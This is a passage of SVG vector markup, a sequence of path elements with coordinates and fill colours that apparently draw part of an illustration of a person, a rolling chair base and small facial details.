<path d="M292.24 103.754C290.762 103.739 289.319 103.3 288.081 102.491C288.034 102.462 287.996 102.419 287.974 102.368C287.951 102.317 287.943 102.261 287.952 102.206C287.961 102.152 287.986 102.101 288.024 102.06C288.062 102.019 288.111 101.991 288.165 101.978C289.202 101.698 290.153 101.165 290.934 100.428C291.947 99.3 292.887 96.8249 292.893 96.7967C292.918 96.7348 292.963 96.6835 293.022 96.6516C293.08 96.6198 293.148 96.6093 293.214 96.6219C293.279 96.6353 293.338 96.6715 293.379 96.7242C293.42 96.7769 293.441 96.8426 293.439 96.9095L293.118 103.393C293.117 103.463 293.089 103.53 293.039 103.579C292.8 103.725 292.518 103.787 292.24 103.754ZM288.93 102.35C289.635 102.727 290.395 102.99 291.182 103.128C291.638 103.213 292.104 103.238 292.566 103.201L292.797 98.4768C292.423 99.3241 291.937 100.117 291.351 100.833C290.672 101.52 289.843 102.039 288.93 102.35Z" fill="#212121"/>
<path d="M282.886 96.2376C282.612 96.253 282.339 96.1987 282.092 96.0798C281.265 95.6063 281.034 93.515 280.966 93.0979C280.96 93.0231 280.983 92.9488 281.031 92.8912C281.079 92.8336 281.148 92.7974 281.223 92.7907C281.297 92.784 281.371 92.8072 281.429 92.8553C281.487 92.9034 281.523 92.9724 281.529 93.0472C281.614 93.9547 281.918 95.347 282.345 95.5894C282.644 95.7585 283.668 95.6852 284.67 95.3019C285.154 95.1785 285.578 94.8843 285.863 94.4733C285.874 94.4377 285.892 94.4047 285.916 94.3762C285.939 94.3477 285.969 94.3243 286.002 94.3075C286.035 94.2906 286.071 94.2806 286.108 94.2781C286.145 94.2756 286.183 94.2807 286.218 94.2929C286.288 94.3173 286.345 94.368 286.379 94.4342C286.413 94.5004 286.419 94.577 286.398 94.648C286.206 95.2117 285.463 95.6006 284.872 95.8261C284.238 96.0728 283.566 96.2119 282.886 96.2376Z" fill="#212121"/>
<path d="M283.668 98.0642C283.457 98.0663 283.247 98.0532 283.038 98.0248C282.965 98.0136 282.899 97.9743 282.855 97.9153C282.811 97.8563 282.792 97.7822 282.801 97.7091C282.812 97.6347 282.852 97.5676 282.912 97.5223C282.972 97.477 283.048 97.457 283.122 97.4667C283.15 97.4667 285.846 97.8388 287.416 95.7757C287.462 95.7159 287.529 95.6766 287.604 95.6666C287.678 95.6566 287.754 95.6765 287.813 95.7221C287.873 95.7677 287.912 95.8352 287.922 95.9097C287.932 95.9843 287.912 96.0597 287.867 96.1195C287.364 96.7465 286.724 97.2484 285.995 97.5858C285.267 97.9232 284.47 98.0869 283.668 98.0642Z" fill="#212121"/>
<path d="M285.688 89.788C285.472 89.7895 285.255 89.7725 285.041 89.7372C285.005 89.7312 284.97 89.7179 284.939 89.6979C284.908 89.678 284.881 89.6519 284.861 89.6213C284.84 89.5906 284.826 89.5561 284.82 89.5198C284.813 89.4836 284.814 89.4463 284.822 89.4103C284.828 89.3738 284.841 89.3388 284.861 89.3075C284.881 89.2762 284.907 89.2493 284.937 89.2282C284.968 89.2072 285.002 89.1925 285.038 89.1851C285.074 89.1776 285.112 89.1775 285.148 89.1848C285.749 89.2838 286.366 89.2182 286.932 88.9949C287.499 88.7717 287.995 88.399 288.367 87.9166C288.388 87.8863 288.415 87.8604 288.446 87.8406C288.477 87.8207 288.511 87.8073 288.547 87.801C288.584 87.7947 288.621 87.7957 288.656 87.8039C288.692 87.8121 288.726 87.8274 288.756 87.8489C288.786 87.8703 288.812 87.8975 288.832 87.9289C288.852 87.9603 288.865 87.9954 288.872 88.0321C288.878 88.0688 288.877 88.1064 288.869 88.1426C288.86 88.1789 288.845 88.2132 288.823 88.2435C288.466 88.7372 287.994 89.136 287.447 89.4052C286.901 89.6744 286.297 89.8058 285.688 89.788Z" fill="#212121"/>
<path d="M283.504 87.6908C283.392 87.6904 283.281 87.6562 283.188 87.5924C283.095 87.5287 283.024 87.4384 282.982 87.3334C282.941 87.2283 282.932 87.1132 282.957 87.0031C282.982 86.8929 283.039 86.7928 283.122 86.7157C283.183 86.6537 284.697 85.2896 287.624 85.2896C287.773 85.2896 287.917 85.3489 288.022 85.4546C288.128 85.5604 288.187 85.7037 288.187 85.8532C288.187 86.0027 288.128 86.1461 288.022 86.2518C287.917 86.3575 287.773 86.4169 287.624 86.4169C286.279 86.3537 284.953 86.7513 283.864 87.5443C283.766 87.6344 283.638 87.6864 283.504 87.6908Z" fill="#212121"/>
<path d="M275.355 89.7033C275.236 89.7037 275.12 89.6662 275.023 89.5962C274.963 89.5526 274.912 89.4976 274.873 89.4343C274.835 89.371 274.809 89.3007 274.797 89.2273C274.786 89.154 274.789 89.0791 274.806 89.007C274.824 88.9349 274.855 88.8669 274.899 88.807C276.323 86.8679 279.177 88.1475 279.3 88.2039C279.436 88.2659 279.542 88.3795 279.594 88.5195C279.646 88.6596 279.641 88.8147 279.579 88.9507C279.517 89.0868 279.404 89.1926 279.264 89.2449C279.124 89.2973 278.969 89.2918 278.833 89.2298C278.794 89.2298 276.683 88.2771 275.811 89.4721C275.758 89.544 275.69 89.6023 275.611 89.6425C275.531 89.6827 275.444 89.7035 275.355 89.7033Z" fill="#212121"/>
<path d="M277.404 92.0827C276.966 92.105 276.535 91.96 276.2 91.6769C276.173 91.6516 276.151 91.621 276.137 91.5871C276.122 91.5531 276.114 91.5166 276.114 91.4796C276.114 91.4426 276.122 91.406 276.137 91.3721C276.151 91.3382 276.173 91.3076 276.2 91.2823C276.225 91.2561 276.256 91.2352 276.29 91.221C276.324 91.2067 276.36 91.1994 276.397 91.1994C276.433 91.1994 276.47 91.2067 276.503 91.221C276.537 91.2352 276.568 91.2561 276.594 91.2823C276.633 91.3161 277.449 92.0433 279.323 90.8257C279.354 90.7992 279.389 90.7796 279.428 90.7681C279.466 90.7566 279.507 90.7535 279.547 90.759C279.587 90.7646 279.625 90.7787 279.659 90.8003C279.693 90.822 279.722 90.8507 279.744 90.8845C279.766 90.9183 279.78 90.9564 279.786 90.9963C279.792 91.0362 279.79 91.0769 279.779 91.1157C279.768 91.1545 279.748 91.1904 279.722 91.2211C279.696 91.2518 279.664 91.2765 279.627 91.2936C278.979 91.768 278.206 92.0423 277.404 92.0827Z" fill="#212121"/>
<path d="M342.652 197.445C340.319 197.345 338.066 196.561 336.174 195.19C336.027 195.094 335.901 194.969 335.804 194.822C335.707 194.675 335.641 194.51 335.61 194.337C335.58 194.163 335.585 193.986 335.626 193.814C335.667 193.643 335.742 193.482 335.847 193.341C335.953 193.201 336.086 193.083 336.239 192.996C336.391 192.909 336.56 192.854 336.735 192.835C336.909 192.816 337.086 192.833 337.254 192.885C337.422 192.937 337.577 193.023 337.71 193.138C337.89 193.267 342.213 196.396 345.77 193.854C348.409 191.982 348.764 179.381 348.173 171.031C348.149 170.691 348.261 170.355 348.484 170.098C348.708 169.84 349.024 169.682 349.363 169.658C349.703 169.635 350.038 169.747 350.295 169.97C350.552 170.194 350.71 170.511 350.734 170.851C350.987 174.448 352.012 192.568 347.25 195.951C345.914 196.925 344.304 197.449 342.652 197.445Z" fill="#212121"/>
<path d="M326.836 197.214H322.57V228.645H326.836V197.214Z" fill="#212121"/>
<path d="M326.837 228.927H322.57C322.496 228.927 322.424 228.898 322.371 228.845C322.319 228.792 322.289 228.72 322.289 228.646V197.214C322.289 197.139 322.319 197.068 322.371 197.015C322.424 196.962 322.496 196.932 322.57 196.932H326.837C326.911 196.932 326.983 196.962 327.036 197.015C327.088 197.068 327.118 197.139 327.118 197.214V228.64C327.119 228.677 327.112 228.715 327.098 228.75C327.084 228.784 327.064 228.816 327.038 228.843C327.011 228.87 326.98 228.891 326.946 228.905C326.911 228.92 326.874 228.927 326.837 228.927ZM322.852 228.364H326.572V197.496H322.869L322.852 228.364Z" fill="#212121"/>
<path d="M341.6 184.968H307.808C306.62 184.968 305.658 185.932 305.658 187.122V192.033C305.658 193.222 306.62 194.186 307.808 194.186H341.6C342.787 194.186 343.75 193.222 343.75 192.033V187.122C343.75 185.932 342.787 184.968 341.6 184.968Z" fill="#8C8C8C"/>
<path d="M341.599 194.468H307.83C307.184 194.468 306.565 194.212 306.108 193.755C305.652 193.299 305.394 192.679 305.393 192.033V187.128C305.393 186.48 305.649 185.859 306.106 185.402C306.563 184.944 307.183 184.687 307.83 184.687H341.599C342.244 184.688 342.863 184.946 343.319 185.404C343.774 185.861 344.03 186.481 344.03 187.128V192.033C344.029 192.678 343.772 193.297 343.317 193.753C342.861 194.21 342.243 194.467 341.599 194.468ZM307.83 185.25C307.333 185.252 306.857 185.45 306.506 185.802C306.155 186.154 305.957 186.63 305.955 187.128V192.033C305.957 192.53 306.155 193.006 306.506 193.357C306.858 193.708 307.334 193.905 307.83 193.905H341.599C342.095 193.905 342.57 193.707 342.92 193.356C343.271 193.005 343.467 192.529 343.467 192.033V187.128C343.47 186.88 343.424 186.634 343.332 186.404C343.239 186.174 343.102 185.964 342.929 185.788C342.755 185.611 342.548 185.471 342.32 185.374C342.091 185.278 341.846 185.228 341.599 185.228L307.83 185.25Z" fill="#212121"/>
<path d="M347.109 142.227C346.778 142.987 346.5 143.768 346.276 144.567C344.667 150.142 344.543 156.169 344.487 161.931C344.458 164.226 343.862 167.936 344.751 170.061C345.877 172.711 350.846 173.929 352.225 170.941C353.959 167.175 352.912 162.174 353.745 158.115C354.674 153.604 357.223 148.051 356.109 143.495C355.045 139.154 351.561 135.664 348.167 140.366C347.751 140.948 347.396 141.571 347.109 142.227Z" fill="#8C8C8C"/>
<path d="M349.22 172.965H349.13C347.138 172.931 345.145 171.73 344.492 170.146C343.839 168.562 343.969 166.059 344.104 163.899C344.155 163.172 344.2 162.49 344.205 161.909C344.256 156.728 344.323 150.284 346.006 144.471C346.232 143.659 346.514 142.864 346.85 142.092C347.149 141.419 347.513 140.777 347.937 140.175C349.569 137.92 351.105 137.677 352.113 137.875C353.97 138.235 355.653 140.406 356.385 143.405C357.201 146.754 356.115 150.521 355.062 154.168C354.662 155.572 354.28 156.897 354.021 158.149C353.736 159.861 353.604 161.595 353.627 163.33C353.587 165.991 353.537 168.737 352.501 171.037C352.211 171.651 351.743 172.164 351.157 172.508C350.572 172.852 349.897 173.011 349.22 172.965ZM351.55 138.405C350.486 138.405 349.406 139.132 348.393 140.53C347.99 141.098 347.646 141.707 347.368 142.345C347.04 143.092 346.766 143.861 346.547 144.646C344.858 150.391 344.819 156.79 344.768 161.937C344.768 162.535 344.717 163.228 344.667 163.956C344.532 166.059 344.38 168.466 345.01 169.955C345.573 171.319 347.357 172.373 349.136 172.401C349.709 172.453 350.284 172.33 350.787 172.049C351.289 171.767 351.694 171.34 351.95 170.823C352.963 168.63 353.008 165.946 353.075 163.347C353.052 161.575 353.187 159.805 353.481 158.058C353.745 156.784 354.128 155.448 354.533 154.033C355.569 150.459 356.632 146.76 355.85 143.563C355.175 140.823 353.638 138.765 352.012 138.45C351.859 138.429 351.704 138.424 351.55 138.433V138.405Z" fill="#212121"/>
<path d="M332.549 194.277H316.858V198.55H332.549V194.277Z" fill="#212121"/>
<path d="M332.549 198.832H316.858C316.783 198.832 316.711 198.802 316.659 198.749C316.606 198.696 316.576 198.624 316.576 198.55V194.277C316.578 194.203 316.608 194.132 316.66 194.079C316.713 194.027 316.783 193.997 316.858 193.995H332.549C332.624 193.995 332.695 194.025 332.748 194.078C332.801 194.131 332.83 194.202 332.83 194.277V198.55C332.83 198.624 332.801 198.696 332.748 198.749C332.695 198.802 332.624 198.832 332.549 198.832ZM317.139 198.268H332.268V194.559H317.139V198.268Z" fill="#212121"/>
<path d="M306.271 243.518C306.271 243.916 306.153 244.305 305.931 244.636C305.71 244.967 305.396 245.225 305.029 245.377C304.661 245.53 304.257 245.569 303.867 245.491C303.477 245.413 303.119 245.221 302.838 244.939C302.558 244.657 302.367 244.298 302.29 243.907C302.213 243.516 302.254 243.111 302.407 242.744C302.559 242.376 302.818 242.062 303.149 241.842C303.48 241.621 303.869 241.504 304.267 241.505C304.53 241.505 304.791 241.557 305.035 241.659C305.278 241.76 305.5 241.908 305.686 242.095C305.872 242.282 306.019 242.504 306.12 242.748C306.22 242.992 306.271 243.254 306.271 243.518Z" fill="white"/>
<path d="M304.267 245.812C303.814 245.813 303.37 245.679 302.993 245.428C302.615 245.177 302.321 244.819 302.147 244.4C301.972 243.981 301.926 243.519 302.014 243.074C302.102 242.628 302.319 242.219 302.64 241.898C302.96 241.576 303.368 241.357 303.812 241.268C304.257 241.179 304.718 241.224 305.137 241.398C305.556 241.571 305.914 241.865 306.166 242.243C306.418 242.62 306.552 243.064 306.552 243.518C306.552 244.125 306.312 244.708 305.883 245.138C305.455 245.568 304.874 245.81 304.267 245.812ZM304.267 241.787C303.925 241.786 303.59 241.887 303.306 242.076C303.021 242.266 302.798 242.536 302.667 242.852C302.535 243.168 302.5 243.516 302.566 243.852C302.632 244.188 302.796 244.497 303.038 244.739C303.279 244.982 303.587 245.147 303.922 245.215C304.258 245.282 304.605 245.248 304.921 245.117C305.237 244.986 305.508 244.765 305.698 244.48C305.888 244.195 305.989 243.86 305.989 243.518C305.989 243.06 305.808 242.621 305.485 242.296C305.162 241.972 304.724 241.789 304.267 241.787Z" fill="#212121"/>
<path d="M347.52 243.518C347.52 243.916 347.402 244.305 347.181 244.636C346.961 244.967 346.647 245.225 346.28 245.377C345.912 245.529 345.509 245.569 345.119 245.491C344.729 245.414 344.371 245.222 344.09 244.941C343.809 244.659 343.618 244.301 343.54 243.91C343.463 243.52 343.502 243.115 343.654 242.748C343.806 242.38 344.064 242.066 344.394 241.845C344.725 241.623 345.113 241.505 345.511 241.505C345.775 241.505 346.036 241.556 346.281 241.657C346.525 241.758 346.746 241.906 346.933 242.093C347.12 242.28 347.268 242.502 347.369 242.747C347.469 242.991 347.521 243.253 347.52 243.518Z" fill="white"/>
<path d="M345.511 245.812C345.058 245.812 344.615 245.677 344.238 245.425C343.862 245.173 343.568 244.815 343.395 244.396C343.221 243.977 343.176 243.515 343.264 243.07C343.353 242.625 343.571 242.216 343.891 241.896C344.212 241.575 344.62 241.356 345.064 241.268C345.508 241.179 345.969 241.225 346.388 241.398C346.806 241.572 347.164 241.866 347.416 242.243C347.667 242.621 347.802 243.064 347.802 243.518C347.8 244.126 347.558 244.708 347.129 245.138C346.7 245.568 346.118 245.811 345.511 245.812ZM345.511 241.787C345.169 241.787 344.835 241.889 344.551 242.079C344.267 242.269 344.045 242.539 343.915 242.856C343.784 243.172 343.75 243.52 343.816 243.855C343.883 244.191 344.047 244.499 344.289 244.741C344.531 244.983 344.839 245.148 345.174 245.215C345.509 245.282 345.856 245.248 346.172 245.117C346.488 244.986 346.758 244.764 346.948 244.479C347.137 244.195 347.239 243.86 347.239 243.518C347.237 243.059 347.055 242.62 346.731 242.296C346.407 241.972 345.969 241.789 345.511 241.787Z" fill="#212121"/>
<path d="M326.651 243.518C326.651 243.916 326.533 244.305 326.312 244.636C326.091 244.967 325.777 245.225 325.409 245.377C325.042 245.53 324.637 245.569 324.248 245.491C323.858 245.413 323.5 245.221 323.219 244.939C322.938 244.657 322.747 244.298 322.67 243.907C322.593 243.516 322.634 243.111 322.787 242.744C322.94 242.376 323.198 242.062 323.529 241.842C323.861 241.621 324.25 241.504 324.647 241.505C324.911 241.505 325.172 241.557 325.415 241.659C325.659 241.76 325.88 241.908 326.066 242.095C326.252 242.282 326.4 242.504 326.5 242.748C326.6 242.992 326.652 243.254 326.651 243.518Z" fill="white"/>
<path d="M324.647 245.812C324.194 245.813 323.75 245.679 323.373 245.428C322.995 245.177 322.701 244.819 322.527 244.4C322.352 243.981 322.306 243.519 322.394 243.074C322.482 242.628 322.699 242.219 323.02 241.898C323.34 241.576 323.748 241.357 324.192 241.268C324.637 241.179 325.098 241.224 325.517 241.398C325.935 241.571 326.294 241.865 326.546 242.243C326.797 242.62 326.932 243.064 326.932 243.518C326.932 244.125 326.691 244.708 326.263 245.138C325.835 245.568 325.253 245.81 324.647 245.812ZM324.647 241.787C324.305 241.786 323.97 241.887 323.685 242.076C323.401 242.266 323.178 242.536 323.047 242.852C322.915 243.168 322.88 243.516 322.946 243.852C323.012 244.188 323.176 244.497 323.417 244.739C323.659 244.982 323.967 245.147 324.302 245.215C324.637 245.282 324.985 245.248 325.301 245.117C325.617 244.986 325.887 244.765 326.078 244.48C326.268 244.195 326.369 243.86 326.369 243.518C326.369 243.06 326.188 242.621 325.865 242.296C325.542 241.972 325.104 241.789 324.647 241.787Z" fill="#212121"/>
<path d="M326.06 228.646L324.703 228.696L323.352 228.646L301.284 241.139V242.972H304.267V241.382L324.703 234.188L345.145 241.382V242.972H348.128V241.139L326.06 228.646Z" fill="#212121"/>
<path d="M348.128 243.254H345.145C345.07 243.254 344.999 243.224 344.946 243.171C344.893 243.118 344.864 243.046 344.864 242.972V241.607L324.703 234.509L304.549 241.607V242.994C304.549 243.069 304.519 243.141 304.466 243.194C304.414 243.246 304.342 243.276 304.267 243.276H301.284C301.21 243.276 301.138 243.246 301.085 243.194C301.033 243.141 301.003 243.069 301.003 242.994V241.162C301.003 241.113 301.016 241.064 301.041 241.022C301.066 240.979 301.101 240.944 301.144 240.919L323.195 228.398C323.243 228.375 323.294 228.364 323.347 228.364L324.698 228.415L326.032 228.364C326.082 228.364 326.132 228.375 326.178 228.398L348.246 240.897C348.29 240.92 348.327 240.955 348.353 240.998C348.379 241.041 348.392 241.089 348.393 241.139V242.972C348.391 243.043 348.364 243.112 348.315 243.164C348.266 243.216 348.199 243.248 348.128 243.254ZM345.426 242.69H347.847V241.303L326.009 228.928L324.737 228.978L323.443 228.928L301.588 241.303V242.69H304.008V241.382C304.01 241.323 304.029 241.267 304.063 241.219C304.097 241.172 304.145 241.136 304.2 241.117L324.636 233.917C324.697 233.9 324.761 233.9 324.822 233.917L345.258 241.117C345.313 241.136 345.36 241.172 345.395 241.219C345.429 241.267 345.448 241.323 345.449 241.382L345.426 242.69Z" fill="#212121"/>
<path d="M322.75 228.589H326.656L326.071 242.972H323.336L322.75 228.589Z" fill="#212121"/>
<path d="M326.071 243.253H323.336C323.264 243.251 323.196 243.222 323.144 243.172C323.092 243.122 323.06 243.055 323.055 242.983L322.492 228.6C322.491 228.523 322.519 228.449 322.571 228.392C322.624 228.338 322.697 228.307 322.773 228.307H326.679C326.717 228.306 326.754 228.313 326.789 228.328C326.824 228.343 326.856 228.364 326.882 228.392C326.909 228.419 326.93 228.451 326.944 228.487C326.958 228.523 326.963 228.562 326.961 228.6L326.398 242.983C326.397 243.023 326.387 243.062 326.369 243.099C326.352 243.135 326.327 243.167 326.296 243.192C326.265 243.218 326.229 243.237 326.19 243.247C326.151 243.258 326.111 243.26 326.071 243.253ZM323.606 242.69H325.801L326.364 228.871H323.043L323.606 242.69Z" fill="#212121"/>
<path d="M302.157 98.3133C302.157 98.3133 301.594 102.604 303.249 104.977C304.903 107.351 305.342 108.715 305.342 109.815C305.342 110.914 304.616 112.735 305.342 113.282C306.068 113.829 308.263 113.282 308.263 113.282C308.263 113.282 312.203 117.296 313.548 116.935C314.536 116.612 315.46 116.118 316.278 115.475C316.278 115.475 320.381 119.67 320.927 120.859C321.473 122.049 321.839 122.957 321.839 122.957L327.945 113.282C325.298 111.175 323.255 108.403 322.024 105.248C320.111 100.134 320.111 93.4083 314.274 91.9199C308.438 90.4314 302.793 95.8439 302.157 98.3133Z" fill="white"/>
<path d="M321.839 123.239C321.787 123.234 321.738 123.215 321.696 123.184C321.655 123.153 321.622 123.112 321.602 123.064C321.602 123.064 321.231 122.145 320.696 120.978C320.285 120.087 317.516 117.127 316.278 115.847C315.484 116.448 314.593 116.907 313.644 117.206C312.254 117.578 309.074 114.483 308.196 113.592C307.633 113.716 305.945 114.049 305.196 113.508C304.571 113.034 304.751 112.002 304.931 111.004C305.014 110.613 305.065 110.215 305.083 109.815C305.083 109.014 304.853 107.757 303.04 105.135C301.352 102.7 301.875 98.4543 301.915 98.2739C301.915 98.2739 301.915 98.2739 301.915 98.24C302.618 95.5169 308.539 90.1834 314.376 91.6493C318.94 92.7769 320.066 97.0786 321.129 101.234C321.451 102.568 321.84 103.885 322.295 105.18C323.514 108.276 325.522 110.998 328.12 113.073C328.179 113.115 328.219 113.177 328.233 113.247C328.246 113.318 328.232 113.391 328.193 113.451L322.069 123.109C322.045 123.149 322.011 123.181 321.971 123.204C321.931 123.227 321.885 123.239 321.839 123.239ZM316.278 115.193C316.354 115.194 316.427 115.224 316.481 115.278C316.649 115.447 320.623 119.523 321.186 120.741C321.484 121.389 321.749 121.965 321.889 122.348L327.568 113.327C324.973 111.209 322.972 108.453 321.76 105.327C321.296 104.021 320.9 102.693 320.572 101.347C319.48 97.1745 318.45 93.2335 314.207 92.1736C308.415 90.7247 303.029 96.1202 302.433 98.3415C302.399 98.6403 301.971 102.609 303.479 104.791C304.988 106.973 305.624 108.462 305.624 109.792C305.605 110.226 305.552 110.658 305.466 111.083C305.325 111.873 305.162 112.775 305.511 113.034C305.967 113.372 307.397 113.186 308.19 112.989C308.238 112.975 308.288 112.974 308.336 112.987C308.383 113 308.427 113.026 308.46 113.062C309.935 114.568 312.603 116.868 313.475 116.637C314.424 116.322 315.313 115.847 316.103 115.233C316.155 115.199 316.217 115.185 316.278 115.193Z" fill="#212121"/>
<path d="M309.744 112.926C309.69 112.925 309.639 112.909 309.594 112.881C309.549 112.852 309.513 112.811 309.49 112.763C309.474 112.73 309.465 112.694 309.463 112.657C309.461 112.62 309.467 112.583 309.479 112.548C309.492 112.514 309.511 112.482 309.537 112.455C309.562 112.428 309.592 112.406 309.625 112.391C309.625 112.391 311.196 111.619 311.196 110.181C311.196 110.107 311.225 110.035 311.278 109.982C311.331 109.929 311.402 109.899 311.477 109.899C311.552 109.899 311.623 109.929 311.676 109.982C311.729 110.035 311.759 110.107 311.759 110.181C311.759 111.979 309.941 112.859 309.867 112.898C309.828 112.915 309.786 112.925 309.744 112.926Z" fill="#212121"/>
<path d="M305.185 105.732C305.113 105.734 305.043 105.707 304.99 105.657C304.937 105.608 304.906 105.54 304.903 105.467C304.875 105.161 304.923 104.853 305.044 104.57C305.164 104.287 305.352 104.038 305.593 103.847C305.833 103.655 306.116 103.526 306.419 103.471C306.721 103.417 307.032 103.438 307.324 103.534C307.36 103.539 307.396 103.551 307.428 103.57C307.459 103.589 307.487 103.614 307.509 103.644C307.53 103.675 307.546 103.709 307.553 103.745C307.561 103.781 307.562 103.819 307.554 103.855C307.549 103.892 307.536 103.927 307.517 103.958C307.498 103.99 307.472 104.017 307.443 104.039C307.413 104.06 307.379 104.076 307.343 104.084C307.307 104.092 307.27 104.093 307.233 104.086C307.006 104.025 306.767 104.016 306.536 104.059C306.304 104.101 306.085 104.196 305.894 104.334C305.751 104.484 305.64 104.661 305.566 104.855C305.493 105.048 305.459 105.255 305.466 105.462C305.468 105.499 305.462 105.536 305.449 105.571C305.436 105.605 305.417 105.637 305.392 105.664C305.367 105.692 305.337 105.714 305.303 105.729C305.269 105.745 305.233 105.753 305.196 105.755L305.185 105.732Z" fill="#212121"/>
<path d="M307.554 107.164C307.898 107.694 307.948 108.292 307.672 108.444C307.397 108.596 306.901 108.337 306.547 107.807C306.192 107.277 306.153 106.68 306.429 106.528C306.704 106.375 307.211 106.635 307.554 107.164Z" fill="#212121"/>
<path d="M316.283 115.474L318.737 113.603V117.746L316.283 115.474Z" fill="#212121"/>
<path d="M318.737 118.028C318.667 118.026 318.6 118 318.546 117.955L316.092 115.7C316.061 115.673 316.036 115.641 316.019 115.604C316.002 115.567 315.994 115.526 315.994 115.486C315.994 115.445 316.002 115.405 316.019 115.368C316.036 115.331 316.061 115.298 316.092 115.272L318.552 113.4C318.594 113.369 318.643 113.35 318.695 113.345C318.747 113.34 318.8 113.35 318.846 113.374C318.893 113.397 318.932 113.433 318.96 113.477C318.987 113.522 319.002 113.573 319.002 113.626V117.769C319.001 117.823 318.985 117.877 318.955 117.923C318.925 117.969 318.883 118.005 318.833 118.028C318.801 118.032 318.769 118.032 318.737 118.028ZM316.717 115.491L318.456 117.103V114.189L316.717 115.491Z" fill="#212121"/>
<path d="M279.216 181.693L273.897 235.186C273.897 235.186 266.361 235.344 263.203 235.028C260.046 234.712 257.08 233.455 257.395 235.186C257.71 236.917 262.416 239.747 264.149 240.53C265.882 241.314 268.089 241.788 269.49 242.577C270.892 243.366 273.886 245.565 275.118 245.249C276.351 244.934 279.199 233.455 279.199 233.455L293.815 186.412L310.137 185.155C310.137 185.155 285.486 178.547 282.97 178.231C280.454 177.915 279.216 181.693 279.216 181.693Z" fill="white"/>
<path d="M274.893 245.554C273.768 245.554 271.995 244.426 270.543 243.535C270.092 243.253 269.687 243 269.361 242.819C268.469 242.362 267.539 241.984 266.58 241.692C265.718 241.426 264.871 241.113 264.042 240.756C262.624 240.107 257.496 237.198 257.131 235.202C257.087 235.042 257.084 234.874 257.122 234.712C257.16 234.55 257.239 234.401 257.35 234.278C257.862 233.77 259.039 233.99 260.637 234.278C261.436 234.43 262.325 234.605 263.249 234.695C266.012 234.971 272.31 234.881 273.644 234.859L278.934 181.614C278.932 181.593 278.932 181.572 278.934 181.552C278.991 181.388 280.296 177.566 283.004 177.904C285.508 178.214 309.203 184.562 310.21 184.827C310.274 184.846 310.329 184.886 310.366 184.94C310.404 184.995 310.423 185.06 310.419 185.126C310.412 185.193 310.383 185.255 310.336 185.303C310.289 185.35 310.226 185.379 310.16 185.386L294.018 186.626L279.492 233.488C278.827 236.2 276.525 245.142 275.208 245.475C275.107 245.512 275.001 245.539 274.893 245.554ZM258.335 234.565C258.128 234.541 257.918 234.591 257.744 234.706C257.703 234.768 257.676 234.838 257.666 234.911C257.657 234.984 257.664 235.059 257.688 235.129C257.964 236.668 262.432 239.431 264.278 240.271C265.044 240.615 265.911 240.908 266.755 241.19C267.747 241.48 268.711 241.857 269.637 242.318C269.969 242.504 270.379 242.763 270.841 243.05C272.192 243.896 274.218 245.176 275.085 244.967C275.788 244.714 277.612 238.873 278.962 233.376L293.551 186.355C293.568 186.303 293.6 186.256 293.643 186.221C293.686 186.186 293.738 186.164 293.793 186.158L308.477 185.03C302.978 183.564 285.041 178.829 282.947 178.547C280.854 178.265 279.61 181.456 279.492 181.789L274.179 235.248C274.17 235.316 274.138 235.379 274.088 235.426C274.037 235.472 273.971 235.499 273.903 235.501C273.83 235.501 266.31 235.653 263.209 235.343C262.28 235.248 261.357 235.073 260.547 234.921C259.821 234.743 259.081 234.626 258.335 234.571V234.565Z" fill="#212121"/>
<path d="M271.072 239.588C265.731 238.331 263.845 236.769 263.845 236.769L265.269 235.163C264.492 235.134 263.783 235.095 263.22 235.039C260.08 234.723 257.097 233.466 257.412 235.196C257.727 236.927 262.432 239.758 264.166 240.541C265.899 241.325 268.106 241.799 269.507 242.588C270.909 243.377 273.903 245.576 275.135 245.26C275.659 245.131 276.447 243.073 277.195 240.716C275.134 240.46 273.089 240.084 271.072 239.588Z" fill="#B75400"/>
<path d="M274.893 245.554C273.768 245.554 271.995 244.426 270.543 243.535C270.092 243.253 269.687 243 269.361 242.819C268.469 242.362 267.539 241.984 266.58 241.692C265.718 241.426 264.871 241.113 264.042 240.756C262.624 240.107 257.496 237.198 257.131 235.202C257.087 235.042 257.084 234.873 257.122 234.712C257.16 234.55 257.239 234.401 257.35 234.278C257.862 233.77 259.039 233.99 260.637 234.278C261.436 234.43 262.325 234.605 263.249 234.695C263.761 234.746 264.447 234.791 265.28 234.819C265.334 234.822 265.385 234.84 265.429 234.87C265.473 234.901 265.507 234.944 265.528 234.993C265.549 235.042 265.556 235.096 265.548 235.149C265.54 235.202 265.518 235.252 265.483 235.293L264.267 236.657C264.914 237.097 266.963 238.281 271.134 239.262C273.147 239.756 275.188 240.133 277.246 240.389C277.287 240.394 277.327 240.408 277.362 240.431C277.397 240.453 277.427 240.483 277.449 240.519C277.472 240.553 277.487 240.592 277.493 240.633C277.499 240.674 277.495 240.716 277.482 240.756C276.216 244.747 275.631 245.39 275.231 245.492C275.121 245.525 275.008 245.546 274.893 245.554ZM258.335 234.565C258.128 234.541 257.918 234.591 257.744 234.706C257.703 234.768 257.676 234.838 257.666 234.911C257.657 234.984 257.664 235.059 257.688 235.129C257.964 236.668 262.432 239.431 264.278 240.271C265.044 240.615 265.911 240.908 266.755 241.19C267.747 241.48 268.711 241.857 269.637 242.317C269.969 242.503 270.385 242.763 270.841 243.05C272.192 243.896 274.218 245.176 275.085 244.967C275.169 244.933 275.648 244.59 276.841 240.93C274.877 240.677 272.929 240.318 271.004 239.854C265.663 238.591 263.744 237.035 263.688 236.961C263.63 236.911 263.594 236.84 263.586 236.764C263.585 236.69 263.611 236.617 263.659 236.561L264.661 235.405C264.098 235.377 263.592 235.343 263.187 235.304C262.258 235.208 261.335 235.033 260.524 234.881C259.804 234.718 259.072 234.614 258.335 234.571V234.565Z" fill="#212121"/>
<path d="M318.186 157.647L316.115 165.805C309.362 166.132 302.643 166.97 296.016 168.314C285.323 170.513 275.445 173.501 275.13 175.389C274.815 177.278 287.067 199.768 296.641 217.071C298.718 220.814 303.237 230.286 303.237 230.286C303.237 230.286 301.509 235.005 299.782 237.677C298.054 240.35 295.386 242.87 294.761 243.186C294.136 243.501 292.245 244.285 292.876 245.069C293.506 245.852 299.939 245.069 300.412 245.069C300.885 245.069 305.911 240.665 307.323 239.431C308.736 238.196 314.229 234.08 314.077 232.507C313.925 230.934 309.051 227.478 308.742 226.373C308.432 225.268 302.14 211.579 301.808 210.322C301.476 209.065 293.174 184.388 293.174 184.388C293.174 184.388 327.247 186.276 334.626 185.65C342.004 185.025 343.108 182.189 343.575 179.669C344.042 177.148 340.761 156.705 340.761 156.705L318.777 156.547L318.186 157.647Z" fill="white"/>
